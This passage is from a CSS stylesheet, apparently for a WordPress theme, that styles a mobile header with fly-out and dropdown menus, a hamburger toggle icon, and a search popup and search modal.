     * HEADER MOBILE 3
     *-----------------------------------*/
  /*-----------------------------------
     * HEADER MOBILE STICKY
     *-----------------------------------*/
}

@media screen and (max-width: 991px) {
  header.haru-mobile-header {
    display: block;
  }
}

header.haru-mobile-header .haru-header-container-wrapper {
  background-color: #fff;
  border-bottom: solid 1px #e0e0e0;
  top: 0;
  width: 100%;
  z-index: 996;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper {
  background-color: #fff;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner {
  height: 60px;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile {
  line-height: 60px;
  vertical-align: middle;
  text-align: center;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile img {
  max-height: 50px;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize {
  display: block;
  font-size: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
  color: #000;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav {
  background: #333;
  display: none;
  margin-bottom: 15px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly {
  display: block;
  position: fixed;
  margin: 0;
  top: 0;
  bottom: 0;
  overflow: auto;
  overflow-x: hidden;
  width: 280px;
  left: -280px;
  border-right: solid 2px #fd6500;
  z-index: 9999;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly.in {
  left: 0;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly .mobile-menu-header {
  background-color: #000;
  color: #fff;
  font-weight: 700;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu {
  padding: 0;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item {
  font-size: 14px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
  letter-spacing: 0.5px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a {
  padding: 15px;
  display: inline-block;
  color: #fff;
  line-height: 1.2;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a:hover {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret {
  color: #fff;
  float: right;
  font-size: 18px;
  font-weight: 400;
  right: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before {
  content: "\f489";
  display: inline-block;
  font-family: Ionicons;
  text-align: center;
  line-height: 45px;
  width: 45px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover {
  cursor: pointer;
  color: #fd6500;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before {
  content: "\f462";
  display: inline-block;
  font-family: Ionicons;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover {
  background-color: #404040;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open {
  border-bottom-width: 0px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before {
  content: "";
  display: block;
  position: absolute;
  top: -6px;
  left: 15px;
  z-index: 1;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #4d4d4d;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu {
  background-color: #4d4d4d;
  padding-left: 0;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a {
  font-size: 12px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu {
  background-color: #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent gray;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown .mobile-menu-header {
  background-color: #000;
  color: #fff;
  font-weight: 700;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu {
  padding: 0;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item {
  font-size: 14px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
  letter-spacing: .5px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a {
  padding: 15px;
  display: inline-block;
  color: #fff;
  line-height: 1.2;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a:hover {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret {
  color: #fff;
  float: right;
  font-size: 18px;
  font-weight: 400;
  right: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before {
  content: "\f489";
  display: inline-block;
  font-family: Ionicons;
  text-align: center;
  line-height: 45px;
  width: 45px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover {
  cursor: pointer;
  color: #fd6500;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before {
  content: "\f462";
  display: inline-block;
  font-family: Ionicons;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover {
  background-color: #404040;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open {
  border-bottom-width: 0px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before {
  content: "";
  display: block;
  position: absolute;
  top: -6px;
  left: 15px;
  z-index: 1;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #4d4d4d;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a > b.caret:before,
header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before {
  color: #fd6500;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu {
  background-color: #4d4d4d;
  padding-left: 0;
  position: relative;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a {
  font-size: 12px;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu {
  background-color: #595959;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #666666;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
  background-color: #737373;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before {
  border-color: transparent transparent gray;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li {
  list-style: none;
  list-style-type: none;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li > ul.sub-menu {
  background-color: #444;
  position: relative;
  list-style: none;
  padding: 0;
  padding-left: 20px;
  margin: 0;
  display: none;
  background: transparent;
}

header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper {
  border-left: none;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i {
  margin-left: 10px;
  margin-right: 10px;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i {
  padding: 0 5px;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  right: 0px;
}

header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

header.haru-mobile-header.header-mobile-2 .header-mobile-before {
  text-align: center;
}

header.haru-mobile-header.header-mobile-2 .header-mobile-before img {
  max-height: 50px;
  padding: 5px 0;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper {
  background-color: #333;
  border-bottom: none;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper {
  background-color: transparent;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner {
  position: relative;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper.in .toggle-icon span {
  background: transparent;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:after, header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:before {
  background: none repeat scroll 0 0 #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon span {
  background: none repeat scroll 0 0 #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper {
  border-left: none;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i {
  margin-left: 10px;
  margin-right: 10px;
  color: #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i {
  padding: 0 5px;
  color: #fff;
}

header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  right: 0px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile {
  position: absolute;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize {
  right: 50px;
  left: auto;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper {
  border-left: none;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i {
  margin-left: 10px;
  height: 24px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i {
  padding: 0 5px;
  height: 24px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  right: 0px;
}

header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper {
  right: 0;
  left: auto;
}

header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper {
  position: static;
}

header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  left: -200px;
  right: auto;
}

@media screen and (max-width: 320px) {
  header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    left: -175px;
  }
}

header.haru-mobile-header .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper {
  z-index: 997;
  left: 0;
  right: 0;
}

header.haru-mobile-header .haru-sticky-wrapper:not(.is-sticky) {
  height: auto !important;
  position: relative !important;
}

body {
  left: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.menu-mobile-in {
  left: 280px;
  overflow: hidden;
}

body.menu-mobile-in header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay {
  opacity: 1;
  z-index: 299;
  pointer-events: auto;
  cursor: crosshair;
  color: #fff;
}

body.menu-mobile-in .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper .menu-drop-fly {
  left: 280px;
  right: -280px;
}

body.admin-bar header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly {
  top: 46px;
}

form.haru-search-form-mobile-menu {
  display: none;
}

/*-----------------------------------
 * HEADER MOBILE ICON TOGGLE
 *-----------------------------------*/
.toggle-icon-wrapper {
  display: inline-block;
  bottom: 0;
  cursor: pointer;
  left: 0;
  position: absolute;
  top: 0;
  vertical-align: middle;
}

.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 30px;
}

.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 80%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.toggle-icon-wrapper .toggle-icon:after, .toggle-icon-wrapper .toggle-icon:before {
  background: none repeat scroll 0 0 #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 80%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
}

.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  transform-origin: bottom left;
}

.toggle-icon-wrapper.in .toggle-icon span {
  background: transparent;
}

.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/*-----------------------------------
 * HEADER CUSTOMIZE
 *-----------------------------------*/
.header-customize-right:before, .header-customize-left:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.header-customize-item {
  position: relative;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  margin-left: 10px;
}

/*-----------------------------------
 * SEARCH BUTTON POPUP AJAX
 *-----------------------------------*/
#haru_search_popup_wrapper .search-popup-inner {
  width: 70%;
  position: absolute;
  top: 40%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (max-width: 767px) {
  #haru_search_popup_wrapper .search-popup-inner {
    top: 25%;
  }
}

#haru_search_popup_wrapper .search-popup-inner > input {
  width: 100%;
  font-size: 20px;
  outline: none;
  border: 1px solid #e0e0e0;
  background-color: transparent;
  padding: 10px 20px;
  color: #fff;
  font-style: italic;
}

#haru_search_popup_wrapper .search-popup-inner > input::-moz-placeholder {
  color: #fff;
  opacity: 1;
}

#haru_search_popup_wrapper .search-popup-inner > input:-ms-input-placeholder {
  color: #fff;
}

#haru_search_popup_wrapper .search-popup-inner > input::-webkit-input-placeholder {
  color: #fff;
}

@media (max-width: 767px) {
  #haru_search_popup_wrapper .search-popup-inner > input {
    font-size: 16px;
  }
}

#haru_search_popup_wrapper .search-popup-inner > button {
  border: none;
  background-color: transparent;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
}

#haru_search_popup_wrapper .search-popup-inner > button i {
  font-size: 30px;
  line-height: 30px;
  padding: 0 15px;
  color: #fff;
}

#haru_search_popup_wrapper .search-popup-inner > button i:hover {
  color: #fd6500;
}

/*-----------------------------------
 * MODAL SEARCH BUTTON STANDARD
 *-----------------------------------*/
#haru-modal-search {
  z-index: 9999;
  overflow: auto;
  -webkit-transition: opacity 0s linear;
  -o-transition: opacity 0s linear;
  transition: opacity 0s linear;
}

#haru-modal-search.modal.in .modal-backdrop.in {
